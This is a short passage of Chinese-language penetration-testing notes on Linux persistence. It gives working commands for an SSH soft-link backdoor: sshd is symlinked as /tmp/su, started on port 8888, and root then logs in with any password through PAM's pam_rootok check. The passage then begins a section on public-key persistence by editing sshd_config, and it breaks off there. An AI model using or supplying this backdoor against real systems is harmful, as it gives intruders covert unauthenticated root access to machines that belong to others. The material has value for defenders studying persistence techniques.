 65 #权限维持-Linux-登录方式-软链接&公私钥&新帐号
66 1、SSH软链接
67 在sshd服务配置启用PAM认证的前提下，PAM配置文件中控制标志为sufficient时，只
要pam_rootok模块检测uid为0（root）即可成功认证登录。
68 SSH配置中开启了PAM进行身份验证
69 查看是否使用PAM进行身份验证：cat /etc/ssh/sshd_config|grep UsePAM
70 ln -sf /usr/sbin/sshd /tmp/su;/tmp/su -oPort=8888
71 ssh root@xx.xx.xx.xx -p 8888 任意密码登录即可
72 2、公私钥
73 https://www.bilibili.com/read/cv17721345/
74 开启：
75 vim /etc/ssh/sshd_config
76 RSAAuthentication yes